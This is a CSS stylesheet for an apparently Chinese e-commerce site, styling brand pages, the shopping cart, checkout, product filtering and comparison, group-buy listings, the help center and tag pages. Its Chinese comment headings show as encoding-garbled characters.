.brandbox ul{padding:10px;}
.brandbox li{width:20%;float:left;text-align:center;}
.brandbox span.brandname a:hover{color:#ff6600;text-decoration:none;}
.brandbox img{ padding:2px; background:#f1f1f1; border:#999 1px solid;}

.brandcontent{width:965px; margin:0px auto;}
.brandcontent .left{width:255px; float:left;}
.brandcontent .left .left01{ border:#E7E7E7 1px solid; height:100%; overflow:hidden;}
.brandcontent .left .left01 .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;}
.brandcontent .left .left01 .left01box{ padding:8px;}
.brandcontent .left .left01 .left01box ul{}
.brandcontent .left .left01 .left01box li{width:50%; float:left; text-align:center; height:68px; overflow:hidden;}
.brandcontent .left .left01 .left01box img{width:88px; height:31px; padding:2px; border:#f1f1f1 1px solid;}
.brandcontent .left .left01 .left01box img:hover{ border:#ff6600 1px solid;}
.brandcontent .left .left01 .left01box a:hover{ color:red; text-decoration:none;}

.brandcontent .left .left02{ border:#E7E7E7 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.brandcontent .left .left02 .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;}
.brandcontent .left .left02 .left02box{ padding:8px;}


.brandcontent .right{width:700px; float:right;}
.brandcontent .right .right01{border:#E7E7E7 1px solid; height:100%; overflow:hidden;}
.brandcontent .right .right01 .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;}
.brandcontent .right .right01 .right01box{ padding:8px; line-height:24px; font-size:14px; color:#666;}
.brandcontent .right .right01 .right01box img{ }

.brandcontent .right .right02{border:#E7E7E7 1px solid; height:100%; overflow:hidden;}
.brandcontent .right .right02 .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;}
.brandcontent .right .right02 .right02box{ padding:8px; line-height:24px; font-size:14px; color:#666;}
.brandcontent .right .right02 .right02box ul{}
.brandcontent .right .right02 .right02box li{width:25%; float:left; height:240px; overflow:hidden;}
.brandcontent .right .right02 .right02box .pic{ text-align:center;}
.brandcontent .right .right02 .right02box .pic img{ padding:2px; border:#f1f1f1 1px solid;}
.brandcontent .right .right02 .right02box .jg{ height:25px; line-height:25px;}
.brandcontent .right .right02 .right02box .jg span#hyj{width:80px; float:left; display:block; font-size:16px; font-weight:bold; color:#CC0000;}
.brandcontent .right .right02 .right02box .jg span#scj{width:80px; float:right; display:block; }

.brandcontent .right .right02 .right02box span#productname{height:50px; overflow:hidden; line-height:22px; text-align:left; display:block;}
.brandcontent .right .right02 .right02box span#productname a{ font-size:12px; color:#000;}
.brandcontent .right .right02 .right02box span#productname a:hover{ color:red; text-decoration:none;}
.brandcontent .right .right02 .right02box .page{ line-height:25px;font-size:12px;}
.brandcontent .right .right02 .right02box .page select{ font-size:12px;}

/*���ﳵ*/
.navsite{width:965px; margin:0px auto; background:url(../images/../shop/images/cartnav-bg.gif) repeat-x; height:64px;}
.navsite .left{width:566px; float:left;}
.navsite .right{width:199px; float:right;}

.cartbox{width:965px; margin:0px auto; border:#D4D4D4 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.cartbox .logintips{ background:#AED7F8;height:30px;line-height:30px; font-size:14px;color:#000;padding-left:20px;}
.cartbox .ShoppingCart .title{background:#E6EBEE;height:30px;line-height:30px;border-top:#DDDDDD 1px solid;border-bottom:#DDDDDD 1px solid; font-weight:bold;color:#000;}

.cartbox .ShoppingCart .carttr{margin-top:30px;}
.cartbox .ShoppingCart .carttr .prolist{padding:10px; }
.cartbox .ShoppingCart .carttr .prolist li{width:20%;float:left; text-align:center; height:150px;}
.cartbox .ShoppingCart .carttr .prolist a:hover{color:red;text-decoration:none;}

#cartShow{}
.jrgwc{text-align:center; float:left;}

.contactborder{width:965px; margin:0px auto; border:#D4D4D4 1px solid;}
.contactborder .logintips{ height:30px;line-height:30px; font-size:14px;color:#000;padding-left:20px;}

.contactborder .titleinput{ font-size:14px; font-weight:bold; padding-left:10px;background:#69ACE3; color:#fff; height:30px; line-height:30px; padding-left:10px; border-bottom:#E5E5E5 2px solid;}
.contactborder table{ padding:10px;}
.contactborder table .tdbg input{height:20px; line-height:20px; color:#999;}
.contactborder td{ height:30px; line-height:30px;}
.contactborder td.fpxx{}
.contactborder td.fpxx label{ height:27px; line-height:27px;}


.provincename{color:#ff6600}
.tocity{border:1px solid #E5E5E5;text-align:center;background:#C6E7FA;height:23px;width:130px;}
.showcity{position:absolute;background:#C6E7FA;border:#278BC6 1px solid;width:420px;display:none;height:450px;overflow-y:scroll;overflow-x:hidden;} 
.delivery{width:500px;padding:5px;border:1px solid #cccccc;background:#fff}
.jgxx{color:#ff3300}
.jgxx span{color:blue}

.orderview{width:965px; margin:0px auto;}
.cartborder{width:963px; margin:0px auto; margin-top:10px; border:#E5E5E5 1px solid;}

.cartborder .titleinput{font-weight:bold; padding-left:10px;background:#F3F3F3; height:30px; line-height:30px; padding-left:10px; border-bottom:#E5E5E5 2px solid;}
.contactbox{ padding:10px;}
.contactbox ul{ padding:10px;}
.contactbox li{ height:30px; line-height:30px;width:50%; float:left;}
.cartborder div.but{ margin-top:10px; text-align:center; margin-bottom:10px;}

.contactborder .border .title{font-weight:bold;color:#000;background:#AED7F8;height:30px;line-height:30px;border-bottom:#E4E4E4 1px solid;}
.contactborder #sss font{color:green;font-weight:bold;}

.succbox{width:961px;margin:0px auto; border:#EBE6D5 2px solid;}
.succ_content{padding:20px; font-size:14px;}
.succ_content .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border:#d4d4d4 1px solid; padding-left:10px;}
.succ_content p{font-size:12px;}


.bankbox{width:963px;margin:0px auto;border:#E7E7E7 1px solid;}
.bankbox h3{height:33px; line-height:33px; border-bottom:#E7E7E7 1px solid; padding-left:10px; color:#000;}
.bankbox .fksm{ padding:8px; line-height:24px;}
.payrbox{}
.payrbox .payl{width:500px; float:left; border-right:#f1f1f1 1px solid;}
.payrbox .payr{width:400px; float:right;}
.payrbox .payr h2{ height:35px; line-height:35px; font-size:14px; font-weight:bold; color:#CC0000; padding-left:15px;}


.paybox{width:965px;margin:0px auto;border:#E7E7E7 1px solid; height:100%;overflow:hidden;}
.paybox .payname{background:#F3F3F3; height:30px; line-height:30px; border-bottom:#E5E5E5 2px solid; font-weight:bold;text-align:center;}
.paybox tr{height:40px;line-height:40px;font-size:14px;}
.paybox td{ height:30px; line-height:30px; border-bottom:#f1f1f1 1px solid;}
/*��Ʒɸѡ*/


.sxmain{width:965px;margin:0px auto;}
.sxmain .left{width:255px;float:left;}
.sxmain .left .left01{border:#E7E7E7 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.sxmain .left .left01 .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;}
.sxmain .left .left01 .leftbox{padding:10px;}
.sxmain .left .left01 .leftbox .classtitle{padding:8px;border-bottom:#ccc 1px solid;height:29px; line-height:29px;}
.sxmain .left .left01 .leftbox .classtitle a{font-size:14px; font-weight:normal;color:#555;}
.sxmain .left .left01 .leftbox .classtitle a:hover{color:#ff6600;text-decoration:none;}
.sxmain .left .left01 .leftbox .list{padding:10px;}
.sxmain .left .left01 .leftbox .list a{}
.sxmain .left .left01 .leftbox .list a:hover{color:red;text-decoration:none;}

.sxmain .left .left01 .left02box{padding:10px;}




.sxmain .right{width:695px;float:right;}
.sxmain .right .right01{border:#E7E7E7 1px solid; height:100%; overflow:hidden;}
.sxmain .right .right01 .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;position:relative;}
.sxmain .right .right01 .title span{position:absolute;right:10px;top:0px;color:#555;}
.sxmain .right .right01 .right01box{padding:10px;}
.sxmain .right .right01 .right01box .condition_title{ width:11%; margin-right:5px;text-align:right;float:left; font-weight:bold; line-height:28px;}
.sxmain .right .right01 .right01box .container {float:right;width:85%;} 
.sxmain .right .right01 .right01box .container a{padding:0px 8px; color:#336699; line-height:28px;}
.sxmain .right .right01 .right01box .container strong{ background:#03A2DC; padding:3px;color:#fff;}


.sxmain .right .right02{border:#E7E7E7 1px solid;height:100%; padding-bottom:10px; overflow:hidden;}
.sxmain .right .right02 .title{background:#EBEBEB; height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#d4d4d4 1px solid;padding-left:10px;}


.scsearch_tabs{width:260px;float:left; }
.scsearch_tabs ul{padding-left:5px;}
.scsearch_tabs li{width:107px;height:37px;text-align:center;float:left; margin-left:5px;margin-top:2px;}
.scsearch_tabs a:hover{ color:red; text-decoration:none;}
.scsearch_tabs  li.slt{width:107px;height:37px;text-align:center;float:left; background:url(../images/tabbg.png) no-repeat; font-size:14px; color:#fff; position:relative; margin-top:2px; z-index:9999px;}
.scsearch_tabs  li.slt a{ color:#fff; font-size:14px; font-weight: bold;}
.scsearch_tabs  li.slt a:hover{ color:red; text-decoration:none;}

.shopsxresult{width:400px; float:right;}
.shopsxresult .totalnum{width:130px; float:left; font-size:12px; font-weight:normal; color:#999;}
.shopsxresult .sortby{width:250px; float:right; font-size:12px; font-weight:normal;}




/*��Ʒ�Ա�*/


.prcompare{width:965px; margin:0px auto;}
.prcompare h2{ height:35px; line-height:35px; font-size:16px; font-weight:bold;} 
.prcompare .prcomparebox{}
.prcompare .prcomparebox .compare{ border:#e8e8e8 1px solid;}
.prcompare .prcomparebox .compare .title{ background:#f1f1f1; line-height:50px; font-weight:bold;}
.prcompare .prcomparebox .compare .c1{ text-align:center;}
.prcompare .prcomparebox .compare .c2{ text-align:center;}
.prcompare .prcomparebox .compare .c3{ text-align:center;}
.prcompare .prcomparebox .compare .c4{ text-align:center;}
.prcompare .prcomparebox .compare .c5{ text-align:center;}
.prcompare .prcomparebox .compare td{ border:#e8e8e8 1px solid;}
.prcompare .prcomparebox .compare a.qx{ color:red;}



/*��ѡ���*/

.zxlbbox{width:963px; margin:0px auto; border:#d4d4d4 1px solid;}
.zxlbbox .title{ background:#f1f1f1; height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#000; padding-left:15px; border-bottom:#d4d4d4 1px solid;}
.zxlbbox .zxlbintro{ padding:10px; line-height:24px; font-size:14px;}


.zxlbmain{width:965px;margin:0px auto;}
.zxlbmain .left{width:200px;float:left;}
.zxlbmain .left .left01{border:#D4D4D4 1px solid;}
.zxlbmain .left .left01 .title{background:#f1f1f1; height:33px; line-height:33px;border-bottom:#d4d4d4 1px solid; overflow:hidden; font-size:12px; font-weight:bold; padding-left:30px; color:#333; overflow: hidden;  
 white-space:nowrap;   text-overflow:ellipsis; }
.zxlbmain .left .left01 .left01box{}
.zxlbmain .left .left01 .left01box ul{padding:8px;}
.zxlbmain .left .left01 .left01box li{height:25px;line-height:25px;background:url(../images/artarrow.gif) no-repeat 0px 10px;padding-left:10px; width:180px;  overflow: hidden;  
 white-space:nowrap;   text-overflow:ellipsis; border-bottom:#ccc 1px dashed;}
.zxlbmain .left .left01 .left01box a:hover{color:#ff6600;text-decoration:none;}

.zxlbmain .left .left01 .left02box{padding:8px;}
.zxlbmain .left .left01 .left02box .packphoto img{width:180px;height:250px;margin-bottom:10px;}



.zxlbmain .right{width:750px;float:right;}
.zxlbmain .right .right01{border:#D4D4D4 1px solid;}
.zxlbmain .right .right01 H3{background:url(../images/tbg.gif) repeat-x 0px bottom; height:35px; line-height:35px;border-bottom:#ccc 1px solid; overflow:hidden; font-size:12px; font-weight:bold; padding-left:10px; color:#069;}
.zxlbmain .right .right01 p{padding:10px;}

.zxlbmain .right .right02{border:#D4D4D4 1px solid;height:100%;overflow:hidden;}
.zxlbmain .right .right02 h3{background:#f1f1f1; height:33px; line-height:33px;border-bottom:#d4d4d4 1px solid; overflow:hidden; font-size:12px; font-weight:bold; padding-left:30px; color:#333; }
.zxlbmain .right .right02 #productlist{padding:10px;}
.zxlbmain .right .right02 #productlist li{width:25%;float:left;text-align:center; height:220px; overflow:hidden;}
.zxlbmain .right .right02 #productlist img{width:130px;height:150px;padding:2px;border:#D4D4D4 1px solid; margin-bottom:8px;}
.zxlbmain .right .right02 #productlist span.t{ line-height:24px; color:#555; text-align:left;}
.zxlbmain .right .right02 b{background:url(../images/tbg.gif) repeat-x 0px bottom; height:35px; line-height:35px;border-bottom:#ccc 1px solid; overflow:hidden; font-size:12px; font-weight:bold; padding-left:10px; color:#069;display:block;}
.zxlbmain .right .right02 .thead{ height:28px;line-height:28px;background:#F1F1F1;text-align:center;font-weight:bold;}

.qspage{ line-height:28px; color:#999; text-align:right;}




/*�Ź�*/

.tgnav{width:965px; margin:0px auto; background:url(../images/../shop/images/tbg.gif) no-repeat; height:34px;}
.tgnav ul{ padding:0px 10px;}
.tgnav li{width:10%; float:left; text-align:center; line-height:32px; border-right:#C22B2B 1px solid;}
.tgnav a{ font-size:14px; color:#fff; font-weight:bold;}
.tgnav a.current{ display:block; background:url(../images/../shop/images/up.png) no-repeat center 29px;}
.tgnav a:hover{ text-decoration:none;}

.class_quickout{width:965px; margin:0px auto; background:#F9F9F9; height:100%; padding-bottom:10px; overflow:hidden;}
.class_quickout .class_quick_fm{ padding:8px;}
.class_quickout .class_quick_fm dl{}
.class_quickout .class_quick_fm dt.class_quick_tit{ font-weight:bold; color:#000; width:80px; float:left; text-align:center;}
.class_quickout .class_quick_fm dd{width:90%; float:right;}
.class_quickout .class_quick_fm ul{}
.class_quickout .class_quick_fm li{ float:left; padding:0px 10px; text-align:left; height:24px; line-height:24px; white-space:nowrap; overflow:hidden;}
.class_quickout .class_quick_fm a span{ padding:2px 5px;} 
.class_quickout .class_quick_fm a{ display:block;}
.class_quickout .class_quick_fm a:hover{ display:block; background:#CC0000; color:#fff; text-decoration:none;}


.tgcontent{width:965px; margin:0px auto;}
.tgcontent ul{}
.tgcontent .tgnum{width:313px; float:left; border:#f1f1f1 2px solid; height:410px; overflow:hidden; text-align:center; margin:2px;}
.tgcontent h1{ line-height:24px; text-align:left; padding:8px; background:#F7F7F7; height:60px; overflow:hidden;}
.tgcontent h1 a{ font-size:14px; color:#666;}
.tgcontent .tgimage{ margin-top:10px;}
.tgcontent .tgimage img{width:300px; height:229px;}
.tgcontent .pricebox{ background:#D60500; height:36px; line-height:36px;}
.tgcontent .pricebox h2{width:150px; float:left; font-size:22px; font-weight:bold; color:#fff; line-height:36px; float:left;}
.tgcontent .pricebox h2 del{ font-size:14px; font-weight:normal; margin-left:15px;}
.tgcontent .pricebox span#buy{width:88px;display:block; float:right;}
.tgcontent .tgbuy{ padding:0px 8px; height:30px;}
.tgcontent .tgbuy .buynum{width:120px; float:left; line-height:30px; font-size:14px; color:#CC0000; text-align:left;}
.tgcontent .tgbuy .buynum span{ font-weight:bold;}
.tgcontent .tgbuy .timetip{width:180px; float:right;height:35px;}
.tgcontent .tgbuy .timetip #counter12{}
.tgcontent .tgbuy .timetip li{ float:left; height:35px; width:35px;}
.tgcontent .tgnum:hover{ border:#ff6600 2px solid;}


.wqtgcontent{width:965px; margin:0px auto;}
.wqtgcontent .tgl{width:700px; float:left;}
.wqtgcontent .tgl h1{ color:#CC0000; padding:0px; margin:0px; height:35px; line-height:35px;}
.wqtgcontent .wqtgbox{}
.wqtgcontent .wqtgbox ul{}
.wqtgcontent .wqtgbox li{width:49%; margin:2px;float:left; text-align:center;border:#f1f1f1 1px solid; height:410px; overflow:hidden; }
.wqtgcontent .wqtgbox h1{ line-height:24px; text-align:left; padding:8px; background:#F7F7F7; height:60px; overflow:hidden;}
.wqtgcontent .wqtgbox h1 a{ font-size:14px; color:#666;}
.wqtgcontent .wqtgbox .tgimg{ margin-top:10px;text-align:center;}
.wqtgcontent .wqtgbox .tgimg img{width:320px; height:229px;}
.wqtgcontent .wqtgbox .pricebox{ height:35px; line-height:35px; background:#D60500;}
.wqtgcontent .wqtgbox .pricebox .price{ width:120px; float:left; font-size:22px; font-weight:bold; color:#FFF;}
.wqtgcontent .wqtgbox span#buy{ display:block; width:98px; float:right; text-align:center;}
.wqtgcontent .wqtgbox .tg_xx{ padding:0px 8px; height:30px; line-height:30px;}
.wqtgcontent .wqtgbox .tg_xx .scj{width:200px; float:left; text-align:left;}
.wqtgcontent .wqtgbox .tg_xx .buynum{ width:100px; float:right;}
.wqtgcontent .wqtgbox .tg_xx .buynum span{ font-weight:bold; color:#CC0000;}
.wqtgcontent .wqtgbox li:hover{ border:#CC0000 1px solid; background:#f1f1f1; color:#fff;}

.wqtgcontent .tgr{width:255px; float:right; border:#F1F1F1 1px solid;}
.wqtgcontent .tgr H1{ height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#333; padding:0px 8px;}
.wqtgcontent .tgr H1 span{ color:#CC0000;}

.wqtgcontent .tgr .tgrbox{ padding:8px;}
.wqtgcontent .tgr .tgrbox ul{}
.wqtgcontent .tgr .tgrbox li{ height:120px; overflow:hidden; border-bottom:#ccc 1px dashed;}
.wqtgcontent .tgr .tgrbox .tgimg{width:90px; text-align:center;float:left;}
.wqtgcontent .tgr .tgrbox .tgimg span#num{ position:relative; top:20px; left:-35px; display:block; width:17px; background:url(../images/num.gif) no-repeat; color:#fff; height:19px;}
.wqtgcontent .tgr .tgrbox .tgimg img{width:80px; height:80px; padding:2px; border:#f1f1f1 1px solid;}
.wqtgcontent .tgr .tgrbox .tgtest{width:140px; float:right;margin-top:20px;}
.wqtgcontent .tgr .tgrbox .tgtest .tgtit{ height:24px; line-height:24px;}
.wqtgcontent .tgr .tgrbox .tgtest .tgtit a {}
.wqtgcontent .tgr .tgrbox .tgtest .tgtit a:hover{ color:red; text-decoration:none;}
.wqtgcontent .tgr .tgrbox .tgtest .yt{ height:24px; line-height:24px;}
.wqtgcontent .tgr .tgrbox .tgtest .yt span{ font-weight:bold;}
.wqtgcontent .tgr .tgrbox .tgtest .time{ height:24px; line-height:24px; color:#999;}





.tgnrmain{width:965px; margin:0px auto;}
.tgnrmain .left{width:700px; float:left;}
.tgnrmain .left .left01{ border:#FF9D9D 2px solid; padding:10px; height:100%; overflow:hidden;}
.tgnrmain .left .left01 h1{ line-height:24px; text-align:left; font-size:22px;}

.tgnrmain .left .tgbox{ }
.tgnrmain .left .tgbox .floatl{width:270px; float:left;}
.tgnrmain .left .tgbox .floatl .tgbuy{width:306px;background:url(../images/../shop/images/buybg.png) no-repeat; position:relative; left:-40px; height:115px;}
.tgnrmain .left .tgbox .floatl .tgbuy .price{width:140px; float:left; font-size:25px; color:red; font-weight:bold; padding-top:50px;margin-left:30px;  text-align:center;}
.tgnrmain .left .tgbox .floatl .tgbuy .buybtn{width:108px; float:right;margin-top:56px;}

.tgnrmain .left .tgbox .floatl .pricebox{margin-top:-12px;width:264px;background:#FBFBFB; height:90px; border:#CDCDCD 1px solid;}
.tgnrmain .left .tgbox .floatl .pricebox span.tg_jg{padding-top:10px; width:33%; float:left; text-align:center; line-height:30px; font-size:14px; font-weight:bold;}
.tgnrmain .left .tgbox .floatl .pricebox span.tg_jg del{ font-size:22px; font-weight:bold;color:#666;}
.tgnrmain .left .tgbox .floatl .pricebox span.tg_jg em.tg_jgem{ font-size:22px; font-weight:bold; }

.tgnrmain .left .tgbox .floatl .tgct{width:264px;background:#FBFBFB; height:90px; border:#CDCDCD 1px solid; border-top:none; font-size:14px; text-align:center; line-height:24px; padding-top:10px;}
.tgnrmain .left .tgbox .floatl .tgct span.buynum{ font-size:16px; font-weight:bold; color:#CC0000;}
.tgnrmain .left .tgbox .floatl .tgct .tgpeople{ font-size:14px; color:#666; line-height:25px; text-align:center;}

.tgnrmain .left .tgbox .floatl .tgtime{width:254px;background:#FBFBFB; height:50px; border:#CDCDCD 1px solid; border-top:none; padding-top:10px; font-size:14px; padding-left:10px;}
.tgnrmain .left .tgbox .floatl .tgtime li{ float:left;width:40px;}

.tgnrmain .left .left01 .share{ border-top:#ccc 1px solid; padding-top:10px;}

.tgnrmain .left .left02{ border:#f1f1f1 2px solid; padding:10px; height:100%; overflow:hidden;}
.tgnrmain .left .left02 h1{ padding:0px; margin:0px;  height:35px; line-height:35px; font-size:16px; font-weight:bold;  border-bottom:#ccc 1px solid;}
.tgnrmain .left .left02 .left02box{ padding:20px; font-size:14px; line-height:25px;}



.tgnrmain .left .tgbox .floatr{width:380px; float:right;}
.tgnrmain .left .tgbox .floatr .timg{ text-align:center;}
.tgnrmain .left .tgbox .floatr .timg img{width:380px; height:300px;}
.tgnrmain .left .tgbox .floatr .tld{ margin-top:10px; color:#555;}
.tgnrmain .left .tgbox .floatr .tld h1{ height:28px; line-height:28px; font-size:14px;}


.tgnrmain .right{width:255px; float:right;}
.tgnrmain .right .right01{ border:#CCC 1px solid;}
.tgnrmain .right .right01 .title{ height:30px; line-height:30px; font-size:14px;padding-left:15px; background:#FBFBFB; border-bottom:#f1f1f1 1px solid;}
.tgnrmain .right .right01 .right01box{ padding:8px;}
.tgnrmain .right .right01 .right01box li{height:25px; line-height:25px; font-size:14px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:15px; }




.tgnrmain .right .right02{ border:#CCC 1px solid;}

.tgnrmain .right .right02 H1{ height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#333; padding:0px 8px; background:#FBFBFB; border-bottom:#f1f1f1 1px solid;}
.tgnrmain .right .right02 H1 span{ color:#CC0000;}

.tgnrmain .right .right02 .tgrbox{ padding:8px;}
.tgnrmain .right .right02 .tgrbox ul{}
.tgnrmain .right .right02 .tgrbox li{ height:120px; overflow:hidden; border-bottom:#ccc 1px dashed;}
.tgnrmain .right .right02 .tgrbox .tgimg{width:90px; text-align:center;float:left;}
.tgnrmain .right .right02 .tgrbox .tgimg span#num{ position:relative; top:20px; left:-35px; display:block; width:17px; background:url(../images/num.gif) no-repeat; color:#fff; height:19px;}
.tgnrmain .right .right02 .tgrbox .tgimg img{width:80px; height:80px; padding:2px; border:#f1f1f1 1px solid;}
.tgnrmain .right .right02 .tgrbox .tgtest{width:140px; float:right;margin-top:20px;}
.tgnrmain .right .right02 .tgrbox .tgtest .tgtit{ height:24px; line-height:24px;}
.tgnrmain .right .right02 .tgrbox .tgtest .tgtit a {}
.tgnrmain .right .right02 .tgrbox .tgtest .tgtit a:hover{ color:red; text-decoration:none;}
.tgnrmain .right .right02 .tgrbox .tgtest .yt{ height:24px; line-height:24px;}
.tgnrmain .right .right02 .tgrbox .tgtest .yt span{ font-weight:bold;}
.tgnrmain .right .right02 .tgrbox .tgtest .time{ height:24px; line-height:24px; color:#999;}


.tgcart{width:965px; margin:0px auto; border:#CCC 1px solid;}
.tgcart h1{ height:30px; line-height:30px; background:#f1f1f1; border-bottom:#CCC 1px solid; font-size:14px; font-weight:bold;padding-left:15px;}
.tgcart h2{ height:30px; line-height:30px; background:#f1f1f1;border-top:#d8d8d8 1px solid; border-bottom:#d8d8d8 1px solid; font-size:14px; font-weight:bold;padding-left:15px;}

.psxx td{ font-size:14px; line-height:30px;}
.tgcart h3{ padding:8px; text-align:center; line-height:30px;}


/*�̳ǹ���ָ��*/

.member_container {
	width: 960px;
}
.member div.menu {
	width: 230px;
	float: left;
	border:#E0E0E0 1px solid;
}

.member div.menu div.box {
	width: 190px;
	float: left;
	background:#F6F6F6;
}

.member div.menu div.box dl {
	padding-top: 2px;
}

.member div.menu div.box dl dt {
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	padding-left:15px;
	font-size:14px;
}

.member div.menu div.box dl dd {
	line-height: 23px;
	text-align: left;
	padding-left: 16px;
}



.helpcenter_title {
	width:965px;
	height: 50px;
	border-bottom: 1px solid #999;
	background: url(../images/../shop/images/title_helpcenter.gif) no-repeat 35px top;
}

.helpcenter_tit {
	width:965px;
	height: 50px;
	border-bottom: 1px solid #999;
    font-size:35px; font-weight:bold; color:#000; font-family:"����"; padding-left:30px;
}


.helpcenter div.menu {
	width: 190px;
}

.helpcenter div.menu div.box {
	padding:10px 0px;
}

.helpcenter div.menu div.box dl dt, .helpcenter div.menu div.box dl dd a:link, .helpcenter div.menu div.box dl dd a:visited {
	color: #333;
}

.helpcenter div.menu div.box dl dd { height:25px; line-height:25px;}
.helpcenter div.menu div.box dl dd.current a, .helpcenter div.menu div.box dl dd a:hover {
	color: #CA0000;
	font-weight: normal;
}

.helpcontent {
	width: 730px;
	float: right;
	padding-top: 10px;
	
}

.helpcontent h2.title {
	font-size: 14px;
	color: #333;
	border-bottom: 1px solid #DBDBDB;
	padding: 0 0 5px 20px;
	background: url(../images/../shop/images/li_03.gif) no-repeat left 4px;
}

.helpcontent div.content {
	padding: 10px 6px 0 6px;
	color: #333;
	line-height: 25px;
}

.helpcontent div.messagebox{
   border:#f1f1f1 1px solid;
  padding: 10px 6px 0 6px;
	color: #333;
	line-height: 25px;
}

.helpcontent div.messagebox td.lefttdbg{ font-weight:bold; font-size:14px; color:#CC0000;}
.helpcontent div.messagebox td.upfile{ width:350px; height:35px; line-height:35px; border:red 1px solid;}

.div_help_left_service{height:110px; margin-top:10px; border-right:#dcdcdc 1px solid}
.div_help_left_service .h3_contact{height:30px; line-height:30px; background:#F2F5F5}
.div_help_left_service .p_tel_number{line-height:28px; font-weight:700; color:#666;}
.div_help_left_service .a_gomessage{background:url(../images/../../wsstatic.mbaobao.com/v5/images/sprite_header_footer.png) no-repeat -348px -232px;display:block;width:128px;height:35px;font-size:14px;font-weight:bold;color:#fff;text-indent:55px;line-height:33px;}
a.a_gomessage:hover{color:#fff}





/*�ؼ���tags*/

.tagsmain{width:965px;margin:0px auto;border:#C6DDF1 1px solid;}
.tagsmain .tit{background:url(../images/titbg.gif) repeat-x 0px top; height:30px; line-height:30px;font-size:14px;font-weight:bold; padding-left:10px; color:#069;}
.tagsmain .tit span{ font-size:12px; font-weight:normal; color:#CC0000; font-family:Verdana, Arial, Helvetica, sans-serif;}
.tagsmain .tagsshow{}
.tagsmain .tagsshow ul{padding:20px;}
.tagsmain .tagsshow #tags{background:#f1f1f1;height:30px;line-height:30px;font-size:14px;}
.tagsmain .tagsshow .title{background:#f1f1f1;height:30px;line-height:30px;font-size:14px;}
.tagsmain .tagsshow tr.list{height:75px;overflow:hidden;}
.tagsmain .tagsshow tr.list td{border-bottom:#E8E8E8 1px solid;}
.tagsmain .tagsshow tr.list td img{padding:2px;border:#D4D4D4 1px solid;}
.tagsmain .tagsshow tr.list td A{font-size:14px;}
.tagsmain .tagsshow tr.list td a:hover{color:#ff6600;text-decoration:none;}

.tagsmain .tagsshow .tagstitle{font-size:12px; font-weight:bold; color:#069;height:21px; line-height:21px; }
.tagsmain .tagsshow .tags a{ padding:3px 5px; color:#fff;}

.tagsmain .tagsshow .showpage{margin-top:10px;text-align:center;font-size:14px;color:#069;}



/*������Ϣ*/
.top_ad{width:963px; margin:0px auto;border:#f1f1f1 1px solid; height:100%;padding-bottom:8px; overflow:hidden;}
.top_ad ul{ padding:6px}
.top_ad li{width:158px;*+width:159px; float:left; text-align:center; }
.top_ad img{width:150px; height:75px;border:#e8e8e8 1px solid; padding:1px;}

.infomain_a{width:965px; margin:0px auto;}
.infomain_a .infomain_al{width:271px; float:left;}
.infomain_a .infomain_al .infomain_al1{ border:#C7DDF1 1px solid;}
.infomain_a .infomain_al .infomain_al1 .title{ background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; color:#069; padding-left:10px; font-weight:bold;}
.infomain_a .infomain_al .infomain_al1 .infomainalbox{ padding:8px; height:268px; overflow:hidden;}
.infomain_a .infomain_al .infomain_al1 .infomainalbox ul{}
.infomain_a .infomain_al .infomain_al1 .infomainalbox li{ background:url(../images/artarrow.gif) no-repeat 0px 10px; height:25px; line-height:25px; padding-left:10px;}
.infomain_a .infomain_al .infomain_al1 .infomainalbox a{}
.infomain_a .infomain_al .infomain_al1 .infomainalbox a:hover{ color:red; text-decoration:none;}
.infomain_a .infomain_al .infomain_al1 .infomainalbox span{ display:none;}


.infomain_a .infomain_am{width:422px; float:left;  margin-left:10px;}

.infomain_a .infomain_am #container{width:422px; overflow:hidden;}
.infomain_a .infomain_am .infomain_am1{ border:#C7DDF1 1px solid; height:165px; padding-bottom:10px; overflow:hidden;}
.infomain_a .infomain_am .infomain_am1 .newqg{ margin:8px;}
.infomain_a .infomain_am .infomain_am1 .newqg li{width:49%;margin-right:4px;*+ margin-right:5px; height:24px; line-height:24px;float:left; white-space:nowrap; overflow:hidden;}
.infomain_a .infomain_am .infomain_am1 .newqg span#date{ float:right; color:#999;}
.infomain_a .infomain_am .infomain_am1 .newqg a{}
.infomain_a .infomain_am .infomain_am1 .newqg a:hover{ color:red; text-decoration:none;}


.infomain_a .infomain_ar{width:250px; float:right;}
.infomain_a .infomain_ar .infomain_ar1{border:#C7DDF1 1px solid; }
.infomain_a .infomain_ar .infomain_ar1 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; color:#069; padding-left:10px; font-weight:bold;}
.infomain_a .infomain_ar .infomain_ar1 .infomain_ar1box{ padding:8px;}
.infomain_a .infomain_ar .infomain_ar1 .infomain_ar1box ul{}
.infomain_a .infomain_ar .infomain_ar1 .infomain_ar1box td{background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px; height:24px; line-height:24px;}

.infomain_a .infomain_ar .infomain_ar2{border:#C7DDF1 1px solid; background:url(../images/helpbg.png) no-repeat right top;}
.infomain_a .infomain_ar .infomain_ar2 ul{ padding:8px;}
